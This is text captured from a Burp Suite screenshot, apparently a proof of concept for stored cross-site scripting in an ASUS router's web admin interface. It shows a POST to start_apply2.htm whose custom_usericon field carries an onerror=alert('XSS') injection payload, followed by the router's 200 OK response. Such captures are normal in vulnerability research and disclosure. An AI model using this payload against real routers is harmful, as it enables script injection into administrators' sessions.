 Burp Project Intruder Repeater Window Help Param Miner Burp Suite Community Edition v2023.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JSON Web Tokens Logger++ Wsdler Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://192.168.1.2 HTTP/1
Request
Pretty Raw Hex \n
1 POST /start_apply2.htm HTTP/1.1
2 Host: 192.168.1.2
3 Content-Length: 1046
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://192.168.1.2/index.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: hwaddr=3C:7C:3F:53:C1:00; apps_last=; clickedItem_tab=0; asus_token=arxozqys0jBYp9pVBmVxAs5U3ukUOPt
14 Connection: close
15
16 current_page=&next_page=&modified=0&flag=background&action_mode=apply&action_script=saveNvram&action_wait=1&
custom_clientlist=
C%3A29%3ACB%3A5B%3A40%3E0%3E0%3E%3E%3E%3E%3E%3CIntel+Corporate%3E90%3AE2%3ABA%3A1D%3AE1%3A6D%3E0%3E0%3E%3E%3E%3E%3E&
custom_usericon=90E2BA1DE16D%3E\"%3b+onerror=alert('XSS');//
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Tue, 09 May 2023 12:36:28 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <html>
13 <head>
14 <title>
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
16 <meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
17 <meta HTTP-EQUIV="Expires" CONTENT="-1">
18 <link rel="shortcut icon" href="images/favicon.png">
19 <link rel="icon" href="images/favicon.png">
20 <script type="text/javascript">
21 var page_modified = 0;
22 var restart_time = 0;
23 var rc_support =
'mssid 2.4G 5G update usbX2 switchctrl manual_stb 11AX pwrctrl WIFI_LOGO nandflash movistarTriple wifi2017 app ofdma
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 9
Request cookies 4
Request headers 13
Response headers 9
Done 23,242 bytes | 170 millis